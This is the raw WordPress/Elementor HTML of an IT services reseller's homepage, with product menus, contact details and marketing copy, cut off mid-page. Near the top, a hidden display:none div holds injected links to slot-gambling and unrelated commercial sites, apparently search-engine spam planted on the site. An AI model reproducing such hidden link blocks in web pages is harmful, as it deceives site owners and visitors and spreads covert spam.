		<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2022 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Endpoint Management<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/desktop-central/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Endpoint Central</a>			<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/os-deployer/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">OS Deployer</a>			<li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2024 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/mobile-device-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Mobile Device Manager Plus</a>			<li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/patch-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Patch Manager Plus</a>			<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/sccm-third-party-patch-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Patch Connect Plus</a>			<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/remote-desktop-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Remote Access Plus</a>		</ul>
		<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2029 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Enpoint Security<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/vulnerability-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Vurnability Manager Plus</a>			<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/device-control/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Device Control Plus</a>			<li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/application-control/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Application Control Plus</a>			<li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2033 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/browser-security/?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Browser Security Plus</a>			<li id="menu-item-2034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2034 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/endpoint-dlp/index.html?pos=MEhome&#038;loc=ProdMenu&#038;cat=UEMS" class=" dropdown-item menu-link">Endpoint DLP Plus</a>		</ul>
		<li id="menu-item-2017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2017 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Privileged Access Management<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/privileged-access-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">PAM360</a>			<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/passwordmanagerpro/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Password Manger Pro</a>			<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/privileged-session-management/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Access Manager Plus</a>			<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/key-manager/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Key Manager Plus</a>		</ul>
		<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2013 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Identity Governance and Administration<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/active-directory-360/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">AD360</a>			<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/microsoft-365-management-reporting/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">M365 Manager Plus</a>			<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/identity-management/index.html?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Identity Manager Plus</a>		</ul>
	</ul>
	<li id="menu-item-1829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Antivirus<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/all-products/" class=" dropdown-item menu-link">Kaspersky</a>	</ul>
</ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://ssgnetq.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d47f7c6 elementor-hidden-tablet elementor-hidden-mobile" data-id="d47f7c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf383ca elementor-widget-mobile__width-initial ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="bf383ca" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="tel:9313807991" target="_self" rel="" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-envelope11"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h2 class="elementskit-info-box-title">
                    Client Support                </h2>
                        		  <p>support@ssgnetq.com</p>
                                </div>
        
        
                </div>
                </a>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a89f124 elementor-hidden-tablet elementor-hidden-mobile" data-id="a89f124" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d06b178 elementor-align-right elementor-widget elementor-widget-button" data-id="d06b178" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-15 page type-page status-publish ast-article-single" id="post-15" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="15" class="elementor elementor-15" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-694db4e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="694db4e" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-189ea52" data-id="189ea52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a9dbd32 elementor-invisible elementor-widget elementor-widget-heading" data-id="a9dbd32" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">We manage your IT, So you can manage your business.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5154e29 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="5154e29" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Take charge of your business continuity with innovative IT solutions</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f670ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f670ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b972f0" data-id="2b972f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dedd804 elementor-align-left elementor-widget__width-initial elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="dedd804" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMzNiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">schedule free consultant</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-493824b elementor-widget elementor-widget-text-editor" data-id="493824b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div style="display:none;">
<a href="https://smtgroup.com.my/">Link slot pulsa</a>
<a href="https://vimt.edu.au/">link slot dana</a>
<a href="https://asiansunday.co.uk/">link Slot demo</a>
<a href="https://kutuphane.ticaret.edu.tr/">link slot Gacor</a>
<a href="https://annarborwomensrugby.com//">login idrhoki</a>
<a href="https://deliciousyarns.com/">login idrhoki</a>
<a href="https://suejus.com/">login idrhoki</a>
<a href="https://rumahkostmedan.com">sewa kost medan murah</a>
<a href="https://globalportcargo.com">Jasa import china</a>
<a href="https://www.idrhokiv25.com/">IDRHOKI</a>
</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-809dab8" data-id="809dab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f112383 elementor-widget elementor-widget-image" data-id="f112383" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1498" height="950" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201498%20950'%3E%3C/svg%3E" class="attachment-full size-full wp-image-154" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1.webp 1498w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-300x190.webp 300w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-1024x649.webp 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-768x487.webp 768w" data-lazy-sizes="(max-width: 1498px) 100vw, 1498px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1.webp" /><noscript><img fetchpriority="high" decoding="async" width="1498" height="950" src="https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1.webp" class="attachment-full size-full wp-image-154" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1.webp 1498w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-300x190.webp 300w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-1024x649.webp 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/GettyImages-618762080-1-768x487.webp 768w" sizes="(max-width: 1498px) 100vw, 1498px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6475da2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6475da2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb42a80" data-id="cb42a80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c13384d elementor-widget elementor-widget-counter" data-id="c13384d" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-counter .elementor-counter-number-wrapper{display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="12" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"> Years</span>
			</div>
							<div class="elementor-counter-title">Proven Track Record</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ca1aea2" data-id="ca1aea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-862e2a2 elementor-widget elementor-widget-counter" data-id="862e2a2" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="98" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"> %</span>
			</div>
							<div class="elementor-counter-title">Customer Satisfaction</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b95eb3c" data-id="b95eb3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81d51cc elementor-widget elementor-widget-counter" data-id="81d51cc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="500" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"> +</span>
			</div>
							<div class="elementor-counter-title">Customers</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4148ffc" data-id="4148ffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0502cbe elementor-widget elementor-widget-counter" data-id="0502cbe" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="5" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"> Mins</span>
			</div>
							<div class="elementor-counter-title">Answer Time</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74e2c1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e2c1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed0370d" data-id="ed0370d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a997b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a997b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47509c0" data-id="47509c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f464828 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f464828" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">what we do</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e5cd8ac elementor-widget elementor-widget-heading" data-id="e5cd8ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Simplifying IT<br>
for a complex world.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ffff8f7" data-id="ffff8f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac20a19 elementor-widget elementor-widget-image" data-id="ac20a19" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="291" height="294" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20291%20294'%3E%3C/svg%3E" class="attachment-large size-large wp-image-251" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/shape-dots-svg.png" /><noscript><img decoding="async" width="291" height="294" src="https://ssgnetq.com/wp-content/uploads/2023/08/shape-dots-svg.png" class="attachment-large size-large wp-image-251" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbb7912 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fbb7912" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5607690" data-id="5607690" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-485417d elementor-view-default elementor-widget elementor-widget-icon" data-id="485417d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-save-money"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ed9e960 elementor-widget elementor-widget-heading" data-id="ed9e960" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cost-effectiveness</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73fc63f elementor-widget elementor-widget-text-editor" data-id="73fc63f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We offer affordable IT solutions that help you reduce costs and improve your bottom line.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e7a82d" data-id="3e7a82d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-485d0df elementor-view-default elementor-widget elementor-widget-icon" data-id="485d0df" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="devicons devicons-atom"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-243e0ca elementor-widget elementor-widget-heading" data-id="243e0ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Innovative Technology</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f02c953 elementor-widget elementor-widget-text-editor" data-id="f02c953" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We stay up-to-date with the latest technology trends and offer innovative solutions that help you stay ahead of the competition.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18f0769" data-id="18f0769" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07029b0 elementor-view-default elementor-widget elementor-widget-icon" data-id="07029b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-social-care"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8f3cdc elementor-widget elementor-widget-heading" data-id="f8f3cdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Industry Expertise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e606203 elementor-widget elementor-widget-text-editor" data-id="e606203" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We specialize in serving a wide range of industries, from mid-sized businesses to large enterprises,  and offer tailored solutions that meet your unique needs.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41c1139" data-id="41c1139" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41176e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="41176e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-growth"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b2c681 elementor-widget elementor-widget-heading" data-id="0b2c681" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scalability</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd2f012 elementor-widget elementor-widget-text-editor" data-id="dd2f012" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our solutions are scalable and can grow with your business, ensuring that you get the most value out of your investment.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-100ef3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="100ef3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e208728" data-id="e208728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1682696 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1682696" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">How  we do</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36acae7 elementor-widget elementor-widget-heading" data-id="36acae7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f94d037 elementor-widget elementor-widget-text-editor" data-id="f94d037" data-element_type="widget" data-widget_type="text-editor.default">
